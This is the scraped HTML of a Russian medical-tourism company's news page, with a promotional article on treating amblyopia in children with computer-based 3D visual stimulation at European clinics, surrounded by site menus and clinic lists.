var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.lezard.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2101 single-format-standard wp-theme-root wp-child-theme-root_child  group-blog">
	<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/21516727" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<div class="tytoknoall"></div>
<div class="overlay-placeholder"></div>



<div id="page" class="site">
		<header class="header container" itemscope itemtype="http://schema.org/WPHeader">
	<div class="header__topline">
		<div class="header__menu">
			<ul class="header__menu__ul">
				<li id="menu-item-3437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3437"><a href="https://www.lezard.ru/">Главная</a></li>
<li id="menu-item-84833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84833"><a href="/ekvairing">Оплата онлайн</a></li>
<li id="menu-item-2536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2536"><a href="/about_company">О компании</a></li>
<li id="menu-item-2539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2539"><a href="https://www.lezard.ru/nashi_uslugi">Наши услуги</a></li>
<li id="menu-item-3438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3438"><a href="https://www.lezard.ru/otzyiv">Отзывы</a></li>
<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2545"><a href="https://www.lezard.ru/vse_sluchai_iz_nashey_praktiki">Случаи из нашей практики</a></li>
<li id="menu-item-2544" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2544"><a href="https://www.lezard.ru/news">Новости</a></li>
<li id="menu-item-8632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8632"><a href="https://www.lezard.ru/mediteka">Медитека</a></li>
<li id="menu-item-16869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16869"><a href="https://www.lezard.ru/pryamoy-zapros-v-kliniku">Прямой запрос в клинику</a></li>
<li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://www.lezard.ru/kontaktyi">Контакты</a></li>

			</ul>
			<div class="header__menu__btns">
				<img width="134" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2050'%3E%3C/svg%3E" data-src="/img/btn-request-header.jpg" alt="" class="openokno lazy">
				<a href="/ekvairing"><img class="lazy" width="134" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2051'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/11/pay-online.jpg" alt=""></a>
			</div>

		</div>
		<div class="header__toggler" aria-expanded="false" aria-label="Toggle Navigation" role="button">
			<div class="header__toggler__bars">
				<span class="bar"></span>
				<span class="bar"></span>
				<span class="bar"></span>
			</div>
		</div>
	</div>

	<div class="header__inner ">
		<div class="header__branding">
			<div class="header__logo--mob"><a href="/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/files/images/logo--320.png" alt="" /></a></div>
			<div class="header__logo"><a href="https://www.lezard.ru/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20118'%3E%3C/svg%3E" data-src="/wp-content/themes/root_child/assets/img/logo.svg" width="256" height="118" alt="УЦМС «Лезар»"></a></div>			
			<div class="header__btns">
				<div class="header__btns__img">
					<img width="134" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2050'%3E%3C/svg%3E" data-src="/img/btn-request-header.jpg" alt="" class="openokno lazy">
				</div>
				<div class="header__btns__img">
					<a href="/ekvairing"><img width="134" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20134%2051'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/11/pay-online.jpg" alt="" class="wp-image-2561 lazy"></a>
				</div>
			</div>

			<div class="header__info">
				<div class="header__info__img">
					<img width="467" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20467%2050'%3E%3C/svg%3E" data-src="/wp-content/uploads/2021/11/10_value.png" alt="" class="wp-image-2562 lazy" data-srcset="/wp-content/uploads/2021/11/10_value.png 467w, /wp-content/uploads/2021/11/10_value-300x32.png 300w" data-sizes="(max-width: 467px) 100vw, 467px">
				</div>
				<div class="header__info__tel">
					<div>Москва: <a style="font-size: 16px;" class="callibri_phone" href="tel:+74953632490">(495) 363-24-90</a></div>
					<div>Екатеринбург: <span style="font-size: 16px;">(343) 278-49-17</span></div>
<div>WhatsApp и Telegram: <span style="font-size: 16px;">8-903-086-85-80</span></div>
					<div>Бесплатный звонок по России: <span style="font-size: 16px;">8-800-200-49-17</span></div>
				</div>
			</div>

		</div><!-- .site-branding -->

		
		
		
		
					<div class="header__search"><form role="search" method="get" action="https://www.lezard.ru/" class="search-form">
	<label class="screen-reader-text" for="s_3960">Поиск: </label>
	<input placeholder="Поиск по сайту" type="text" value="" name="s" id="s_3960" class="search-form__text">
	<button type="submit" class="search-form__submit"></button>
</form>
</div>
		
	</div><!--.site-header-inner-->
</header><!-- #masthead -->	
	<div class="container">

	<div class="flex abovemenu">
		<div id="vkl">
			<ul>
				<li class="first on">
					<a href="/kliniki">Клиники</a>
				</li>
				<li class="last ">
					<a href="/termalnye-kurorty-evropy">Курорты и спа</a>
				</li>
			</ul>
		</div>
		<div class="searchbox"></div>
	</div>		

	<div>	
		
			
			<nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
					<div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.lezard.ru/lechenie-v-avstrii-kliniki">Австрия</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://www.lezard.ru/velikobritaniya">Великобритания</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://www.lezard.ru/lechenie-v-germanii-kliniki">Германия</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://www.lezard.ru/izrail">Израиль</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://www.lezard.ru/ispaniya">Испания</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://www.lezard.ru/kliniki-italii">Италия</a></li>
<li id="menu-item-4010" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-4010"><a href="https://www.lezard.ru/kliniki/oae">ОАЭ</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://www.lezard.ru/lechenie-v-klinikah-rossii">Россия</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://www.lezard.ru/kliniki/turtsiya">Турция</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://www.lezard.ru/ssha">США</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://www.lezard.ru/finlyandiya">Финляндия</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://www.lezard.ru/frantsiya">Франция</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://www.lezard.ru/kliniki_chehii">Чехия</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://www.lezard.ru/lechenie-v-shvejcarii-kliniki">Швейцария</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.lezard.ru/lechenie-v-koree-kliniki">Южная Корея</a></li>
</ul></div>			</nav>

			
		
	</div>

	<div class="header__choose">
		<div class="right_list">
			<div class="choose_clinic">
				<div class="cc-link">
					<div style="font-size:13px;">ВЫБРАТЬ СТРАНУ ДЛЯ ЛЕЧЕНИЯ</div>
					<div><i id="chevron" class="fas"></i></div>
				</div>
			</div>
			<div class="widget widget_nav_menu"><div class="menu-top-mobile-menu-container"><ul id="menu-top-mobile-menu" class="menu"><li id="menu-item-10981" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10981"><a href="https://www.lezard.ru/lechenie-v-avstrii-kliniki">Австрия</a></li>
<li id="menu-item-10983" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10983"><a href="https://www.lezard.ru/velikobritaniya">Великобритания</a></li>
<li id="menu-item-10984" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10984"><a href="https://www.lezard.ru/lechenie-v-germanii-kliniki">Германия</a></li>
<li id="menu-item-10985" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10985"><a href="https://www.lezard.ru/gretsiya-kliniki">Греция</a></li>
<li id="menu-item-10980" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10980"><a href="https://www.lezard.ru/izrail">Израиль</a></li>
<li id="menu-item-10986" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10986"><a href="https://www.lezard.ru/ispaniya">Испания</a></li>
<li id="menu-item-10988" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10988"><a href="https://www.lezard.ru/kliniki-italii">Италия</a></li>
<li id="menu-item-10990" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10990"><a href="https://www.lezard.ru/lechenie-v-litve">Литва</a></li>
<li id="menu-item-10991" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10991"><a href="https://www.lezard.ru/kliniki/oae">ОАЭ</a></li>
<li id="menu-item-10992" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10992"><a href="https://www.lezard.ru/lechenie-v-klinikah-rossii">Россия</a></li>
<li id="menu-item-10994" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10994"><a href="https://www.lezard.ru/kliniki/turtsiya">Турция</a></li>
<li id="menu-item-10995" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10995"><a href="https://www.lezard.ru/ssha">США</a></li>
<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10996"><a href="https://www.lezard.ru/finlyandiya">Финляндии</a></li>
<li id="menu-item-10997" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10997"><a href="https://www.lezard.ru/frantsiya">Франция</a></li>
<li id="menu-item-10998" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10998"><a href="https://www.lezard.ru/kliniki_chehii">Чехия</a></li>
<li id="menu-item-10999" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-10999"><a href="https://www.lezard.ru/lechenie-v-shvejcarii-kliniki">Швейцария</a></li>
<li id="menu-item-11000" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-11000"><a href="https://www.lezard.ru/kliniki_estonii">Эстония</a></li>
<li id="menu-item-11001" class="menu-item menu-item-type-post_type menu-item-object-clinic menu-item-11001"><a href="https://www.lezard.ru/lechenie-v-koree-kliniki">Южная Корея</a></li>
</ul></div></div><div class="widget shortcodes-ultimate"><div class="textwidget"><div id="center"><div class="spoiler-box"><div class="spoiler-box__title js-spoiler-box-title">ВЫБРАТЬ КЛИНИКУ ПО ДИАГНОЗУ</div><div class="spoiler-box__body">  
<div class="whynot">
<ul class="fake"> 
<li><a class="underline-one" href="https://www.lezard.ru/anti-eydjing_i_geneticheskie_issledovaniya">Антиэйджинг и генетические исследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/udalenie_grudi_ne_prigovor_polnoe_vosstanovlenie_grudi_za_rubejom">Восстановление после мастэктомии</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ginekologia_i_rody">Гинекология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie_kozhnykh_zabolevanii_za_rubezhom">Дерматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/besplodie_i_eko">Лечение бесплодия и ЭКО</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/luchshie_kliniki_evropyi_dlya_lecheniya_i_reabilitatsii_detey_s_dtsp">Лечение и реабилитация детей с ДЦП</a></li>

<li><a class="underline-one" href="https://www.lezard.ru/luchevaya-terapiya-za-rubezhom">Лучевая терапия</a></li> 


<li><a class="underline-one" href="https://www.lezard.ru/neirokhirurgia">Нейрохирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/nevrologiya">Неврология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/diagnostika_check-up_za_rubezhom">Обследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/onkologia_lechenie_raka_za_rubezhom">Онкология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ortopedia">Ортопедия и травматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/oftalmologia_za_rubezhom">Офтальмология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/pediatria">Педиатрия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/plasticheskaia_hirurgia_i_kosmetologia">Пластическая хирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie-raka-legkogo-za-rubezhom">Пульмонология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/radioyodterapiya_za_rubejom_tri_stranyi_na_vyibor">Радиойодтерапия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/reabilitatcia_za_rubezhom">Реабилитация</a></li>


<li><a class="underline-one" href="https://www.lezard.ru/rekonstruktivnaya-hirurgiya">Реконструктивная хирургия</a></li>

<li><a class="underline-one" href="https://www.lezard.ru/robot_da_vinchi_hirurgicheskiy_geniy_shedevryi_ot_evropeyskih_klinik">Роботизированные операции Да Винчи</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/rody-za-rubezhom">Роды</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/serdechno-sosudistie_zabolevania">Сердечно-сосудистые заболевания</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/stomatologia_za_rubezhom">Стоматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/transplantatsiya-organov-za-rubezhom">Трансплантация органов</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/peresadka_transplantatcia_volos">Трансплантация волос</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/urologia">Урология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/flebologiya">Флебология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/endokrinologia_lechenie_ozhirenia">Эндокринология</a></li>
</ul></div>
</div></div>
</div></div></div>			<div class="textwidget"><div id="center" >

<a href="https://www.lezard.ru/pryamoy-zapros-v-kliniku" 

style="

display: inline-block !important;
    text-decoration: none !important;
    background-color: #334d93 !important;
font-weight: normal;
    color: #fff !important;
    border: 3px solid #334d93 !important;
    border-radius: 2px !important;
    font-size: 14px !important;
    padding: 15px !important; 
    transition: all 0.8s ease !important;
	width: 100%!important;
	margin-top: -30px !important;

"

target="_blank">
  ВЫБРАТЬ КЛИНИКУ ДЛЯ ПРЯМОГО ЗАПРОСА
</a></div></div>		</div>
	</div>

</div>

	
	
	<div id="content" class="site-content container template2 postnews ">

		

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area template3">
		<div class="leftbox">
			
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="shortcodes-ultimate-9" class="widget shortcodes-ultimate"><div class="textwidget"><div class="spoiler-box"><div class="spoiler-box__title js-spoiler-box-title">Выбрать клинику по диагнозу</div><div class="spoiler-box__body">  
<div class="whynot ">
<ul class="fake">
<li><a class="underline-one" href="https://www.lezard.ru/anti-eydjing_i_geneticheskie_issledovaniya">Антиэйджинг и генетические исследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/udalenie_grudi_ne_prigovor_polnoe_vosstanovlenie_grudi_za_rubejom">Восстановление после мастэктомии</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ginekologia_i_rody">Гинекология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie_kozhnykh_zabolevanii_za_rubezhom">Дерматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/luchshie_kliniki_evropyi_dlya_lecheniya_i_reabilitatsii_detey_s_dtsp">Лечение и реабилитация детей с ДЦП</a></li>

<li><a class="underline-one" href="https://www.lezard.ru/luchevaya-terapiya-za-rubezhom">Лучевая терапия</a></li> 


<li><a class="underline-one" href="https://www.lezard.ru/neirokhirurgia">Нейрохирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/nevrologiya">Неврология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/diagnostika_check-up_za_rubezhom">Обследования</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/onkologia_lechenie_raka_za_rubezhom">Онкология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/ortopedia">Ортопедия и травматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/oftalmologia_za_rubezhom">Офтальмология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/pediatria">Педиатрия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/plasticheskaia_hirurgia_i_kosmetologia">Пластическая хирургия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/lechenie-raka-legkogo-za-rubezhom">Пульмонология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/radioyodterapiya_za_rubejom_tri_stranyi_na_vyibor">Радиойодтерапия</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/reabilitatcia_za_rubezhom">Реабилитация</a></li>


<li><a class="underline-one" href="https://www.lezard.ru/rekonstruktivnaya-hirurgiya">Реконструктивная хирургия</a></li>


<li><a class="underline-one" href="https://www.lezard.ru/robot_da_vinchi_hirurgicheskiy_geniy_shedevryi_ot_evropeyskih_klinik">Роботизированные операции Да Винчи</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/rody-za-rubezhom">Роды</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/serdechno-sosudistie_zabolevania">Сердечно-сосудистые заболевания</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/stomatologia_za_rubezhom">Стоматология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/transplantatsiya-organov-za-rubezhom">Трансплантация органов</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/peresadka_transplantatcia_volos">Трансплантация волос</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/urologia">Урология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/flebologiya">Флебология</a></li>
<li><a class="underline-one" href="https://www.lezard.ru/endokrinologia">Эндокринология</a></li>
<li><a class="underline-one" href="/hipec-terapiya-goryachaya-himioterapiya-pri-rake-bryushnoy-polosti-gde-delayut-i-kak-prohodit-lechenie">HIPEC-терапия</a></li>
</ul></div>
</div></div>
</div></div><div id="shortcodes-ultimate-16" class="widget shortcodes-ultimate"><div class="textwidget"><div class="try-2">
<a href="https://www.lezard.ru/pryamoy-zapros-v-kliniku">Выбрать клинику для прямого запроса
</a></div></div></div><div id="shortcodes-ultimate-8" class="widget shortcodes-ultimate"><div class="textwidget"><p><a href="/pochemu_klientyi_lezar_ne_pereplachivayut_za_lechenie_za_rubejom"><img class="lazy" title="Почему наши клиенты не переплачивают за лечение за рубежом?" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/files/images/company/bez-pereplat.png" alt="Почему наши клиенты не переплачивают за лечение за рубежом?" style="border: 1px solid #334d93;"></a></p></div></div><div id="shortcodes-ultimate-5" class="widget-sticky widget shortcodes-ultimate"><div class="textwidget"><ul class="list">
<li class="">
		<a href="/video-consultation_with__a_foreign_doctor__urgent_medical__care_without_boundaries">Телемедицина: видео-консультации с зарубежными врачами</a>	</li>
<li class="">
		<a href="/kak_uznat_mnenie_zarubejnogo_vracha_usluga_vtoroe_mnenie">Как узнать мнение зарубежного врача – услуга «Второе мнение»</a>	</li>
<li class="">
		<a href="/lechenie_za_rubejom_s_chego_nachat">Лечение за рубежом: с чего начать?</a>	</li>
<li class="">
		<a href="/meditsinskoe_obsledovanie_za_rubejom">Медицинское обследование за рубежом</a>	</li>
<li class="">
		<a href="/kak_poehat_na_operatsiyu_v_zarubejnuyu_kliniku">Как поехать на операцию в зарубежную клинику</a>	</li>
<li class="">
		<a href="/chasto_zadavaemyie_voprosyi">Часто задаваемые вопросы</a>	</li>
</ul>

<p style="text-align: center;"><a target="_blank" rel="nofollow noopener" href="https://lezard-kurort.ru/"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%2093'%3E%3C/svg%3E" data-src="/files/images/go-to-lezard-kurort.jpg" alt="Перейти на сайт Термальные курорты и СПА-отели" width="180" height="93"></a></p></div></div>
    
</aside><!-- #secondary -->
		</div>

		<div class="centerbox0">
			<div class="centerbox">
				<main id="main" class="site-main">


					
					
<article id="post-2101" class="post-2101 post type-post status-publish format-standard  category-news">
	<header class="entry-header">
								<h1 class="entry-title" itemprop="headline">Лечение амблиопии инновационными методами: 3D картинка заставляет глаза работать</h1>						</header><!-- .entry-header -->

	<div class="incontent">
		<div class="entry-content">

							<nav><div id="breadcrumbs" class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-list" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.lezard.ru/" itemprop="item"><span itemprop="name">Главная</span></a> <span class="breadcrumb-separator">&raquo;</span> <meta itemprop="position" content="0"></span><span class="breadcrumb-list" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://www.lezard.ru/news" itemprop="item"><span itemprop="name">Новости</span></a> <span class="breadcrumb-separator">&raquo;</span> <meta itemprop="position" content="1"></span><span class="breadcrumb-list" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><span itemprop="item"><span itemprop="name">Лечение амблиопии инновационными методами: 3D картинка заставляет глаза работать</span></span></span></div></nav>
				
									<div class="entry-meta"><span class="entry-time"><span class="entry-label" itemprop="timeRequired" content="PT3M">Время на чтение:</span> 3 мин</span><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2019-10-30">30.10.2019</time></span><span class="entry-date"><span class="entry-label">Обновлено:</span> <time itemprop="dateModified" datetime="2024-10-24">24.10.2024</time></span></div><!-- .entry-meta -->				
			
						<div itemprop="articleBody">
				<div class="flat_pm_start"></div>
<p>Проблема амблиопии (феномен «ленивого глаза») появляется в первые годы жизни ребенка, когда в головном мозге идет активное формирование зрительных зон. Если этот процесс нарушается, происходит ухудшение зрения, которое не может быть скорректировано ношением контактных линз или очков.</p>
<p>При этом нарушения происходят не на уровне глаз, а в коре головного мозга: «ленивый глаз» не фокусируется на объекте и происходит раздвоение изображения. Чтобы этого избежать, мозг учится блокировать сигналы от «нерабочего» глаза, и в конечном итоге тот перестает участвовать в зрительном процессе.</p>
<p>Обычно амблиопия начинает проявляться в младенчестве или раннем детском возрасте. Но диагностировать ее сложно: дети редко жалуются на плохое зрение, быстро к нему адаптируясь, и выраженных симптомов нет. Поэтому родителям нужно быть наблюдательными и заподозрить проблемы со зрением при появлении косвенных признаков:</p>
<ul>
<li>Косоглазие</li>
<li>Беспокойство у ребенка при закрытии одного из глаз</li>
<li>При взгляде на некоторый объект ребенок наклоняет или поворачивает голову в его сторону</li>
</ul>
<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#chto-budet-esli-ne-lechit-lenivyy-glaz-srazu">Что будет, если не лечить «ленивый глаз» сразу после диагностики заболевания?</a></li><li class="level-1"><a href="#lechenie-ambliopii-s-pomoschyu-kompyuternyh">Лечение амблиопии с помощью компьютерных методов стимуляции сетчатки</a></li><li class="level-1"><a href="#primenenie-kompyuternyh-metodov-stimulyatsii">Применение компьютерных методов стимуляции сетчатки в европейских клиниках</a></li><li class="level-1"><a href="#organizatsiya-poezdki-na-obsledovanie-glaz">Организация поездки на обследование глаз за рубежом</a></li></ol></div><h2 id="chto-budet-esli-ne-lechit-lenivyy-glaz-srazu">Что будет, если не лечить «ленивый глаз» сразу после диагностики заболевания?</h2>
<p>Часто родителям кажется, что лечебные мероприятия при амблиопии можно предпринимать не сразу. Но со временем мозг ребенка теряет свою пластичность, поэтому наибольшая эффективность лечения наблюдается до 8-10 лет.</p>
<h2 id="lechenie-ambliopii-s-pomoschyu-kompyuternyh">Лечение амблиопии с помощью компьютерных методов стимуляции сетчатки</h2>
<p>В прошлом наиболее распространенным методом лечения амблиопии была окклюзия – закрытие ведущего глаза при помощи повязки или специальных насадок, которые крепятся к очковой оправе. Механизм коррекции был прост: в отсутствие сигналов от здорового глаза компенсаторно начинал работать «ленивый глаз».</p>
<p>Сегодня, когда выявлены причины развития амблиопии, механического закрытия глаза можно избежать. На первый план в лечении «ленивого глаза» выходят новейшие технологии нейровизуализации.</p>
<p>С помощью специально разработанной компьютерной программы создается виртуальная реальность, в которой отдельно для каждого глаза формируется определенное 3d-окружение, и глаза пациента работают вместе с целью соединения отдельных изображений в единый образ.</p>
<p>Технология основана на свойстве пластичности головного мозга: выполнение новых задач приводит к структурным изменениям в нем. После зрительных тренировок происходит увеличение нейронных связей, ответственных за этот процесс, в результате мозг начинает функционировать более эффективно.</p>
<p>В результате сенсорной стимуляции центров мозга при помощи компьютерных программ у пациентов с амблиопией наблюдается значительное улучшение пространственного зрения, повышение остроты и контрастной чувствительности. Данные эффекты подтверждены многочисленными клиническими исследованиями.</p>
<h2 id="primenenie-kompyuternyh-metodov-stimulyatsii">Применение компьютерных методов стимуляции сетчатки в европейских клиниках</h2>
<p>Сегодня компьютерные методы лечения амблиопии успешно применяются в многопрофильных и специализированных медицинских центрах Германии, Испании, Швейцарии, Израиля. Накопленный опыт и современные технологии позволяют европейским офтальмологам проводить диагностику и лечение заболевания в кратчайшие сроки, максимально эффективно и комфортно для пациентов любого возраста.</p>
